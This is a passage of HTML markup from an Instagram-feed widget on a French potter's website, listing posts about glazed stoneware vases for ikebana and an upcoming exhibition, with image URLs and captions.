			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vases &quot;Brique&quot;, compositions libres.
Réalisés dans la terre de la briqueterie d&#039;Alonne près de Beauvais. 
Grès rouges et orangés.

https://www.ona-maati.com/

#vases #vasesikebana #ikebana" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18035560952498406" data-date="1758982867">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPG9zk0DEJC/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&#038;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&#038;oe=68F54A8C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&amp;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&amp;oe=68F54A8C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&amp;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&amp;oe=68F54A8C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&amp;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&amp;oe=68F54A8C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556028641_18529911370026198_3764222725113668779_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kraJGb6eWsAQ7kNvwHUgkgl&amp;_nc_oc=AdmNq-njgw2M_X4KBHeW4FI2I8W9q3m9Y8XSO8PLYm1J-d36oWwE2mSeWkKun_b7okc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afce_dKy_DnJ4IAXZdVwgsx2euOYODVm5moenU8pxDG7vA&amp;oe=68F54A8C&quot;}">
			<span class="sbi-screenreader">Vase &quot;Suiban&quot; pour l&#039;Ikebana 
33x6cm
Grès émaillé
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase &quot;Suiban&quot; pour l&#039;Ikebana 
33x6cm
Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #suiban" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17890624389346689" data-date="1758978089">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPG0sUtjCpy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&#038;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&#038;oe=68F5298B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&amp;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&amp;oe=68F5298B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&amp;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&amp;oe=68F5298B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&amp;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&amp;oe=68F5298B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/554423872_18529886629026198_8039119051287821406_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1q8diQVsMzgQ7kNvwHII1U1&amp;_nc_oc=Adn_SObcMpFexdBWNTcIFZt5cPaAtz4rCgSRCgKRr6mQycL1EEbC1J4ABQy8TnQL3D4&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffkpM64V7a4zJt6Po11vl0O2nYi_XNFwsmB07MVSzd3ZA&amp;oe=68F5298B&quot;}">
			<span class="sbi-screenreader">Vase &quot;Demi-lune&quot; pour l&#039;Ikebana (Hana Isho, Iraku.</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase &quot;Demi-lune&quot; pour l&#039;Ikebana (Hana Isho, Iraku...).
Grès émaillé

https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18055666802194745" data-date="1758537060">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO5rfxAjLqj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-3.cdninstagram.com/v/t51.82787-15/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&#038;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&#038;oe=68F53ACC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.82787-15\/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&amp;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&amp;oe=68F53ACC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.82787-15\/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&amp;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&amp;oe=68F53ACC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.82787-15\/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&amp;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&amp;oe=68F53ACC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-3.cdninstagram.com\/v\/t51.82787-15\/552111493_18528914359026198_8885589187611341226_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=89DgvXx-WaIQ7kNvwFM0uvl&amp;_nc_oc=Adn3ATOrjKYYpfF3t5NLiM49HdYPhROp7PQRTVY5ce8R9ebmbDW8BuyI8Pu_G1lPTcI&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afc1gD8WEQs1imjv3Zc-8f1uT-aoXw1P0C0xl5Pu36rqFQ&amp;oe=68F53ACC&quot;}">
			<span class="sbi-screenreader">Vase en demi cercle sur pied, utilisé seul ou en d</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase en demi cercle sur pied, utilisé seul ou en double pour l&#039;Ikebana (Hana Isho, compositions en ligne, Moribana, Iraku...).

Grès émaillé

https://www.ona-maati.com/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18317007409215766" data-date="1758536650">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO5qtrqDOyS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&#038;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&#038;oe=68F52D51"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&amp;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&amp;oe=68F52D51&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&amp;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&amp;oe=68F52D51&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&amp;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&amp;oe=68F52D51&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/551571082_18528913531026198_2831256364338199983_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V6LAeH9tVnwQ7kNvwGj8KR3&amp;_nc_oc=AdmuP0WpLAxtrtsrUpcwECO41PrhIYbMpVf6uk-iHmSjoeuDkw7K4FW6H4Wh_gyuvTA&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffrmC_cOGHx5mlFGhHX1b6PDehnzCycu92L8fAL36PF9w&amp;oe=68F52D51&quot;}">
			<span class="sbi-screenreader">Prochaine expo ! j&#039;exposerai de nombreux vases. Ne</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Prochaine expo ! j&#039;exposerai de nombreux vases. Ne ratez pas dans le château l&#039;exposition de l&#039;école d&#039;ikebana de Monique Petit à laquelle je participe !

#ikebana #vasesikebana #ermonteaubonne" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18065198291198090" data-date="1758535157">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO5n3eYDJ3r/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&#038;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&#038;oe=68F54BAB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&amp;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&amp;oe=68F54BAB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&amp;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&amp;oe=68F54BAB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&amp;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_G07vVIMQNXsvUgHWL0gi0Z1lfFedc6bpZ6SCkuo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_Afer2fihWXnbu74qLP2ghT634hBcRJ_x0xzBSS0jzl9t_g&amp;oe=68F54BAB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/551522559_18528910909026198_6198182753600206103_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YoWaLjyKSF0Q7kNvwG-UfQv&amp;_nc_oc=Adn6tNG1Xxp6_xF3GmlAUZo7UHW_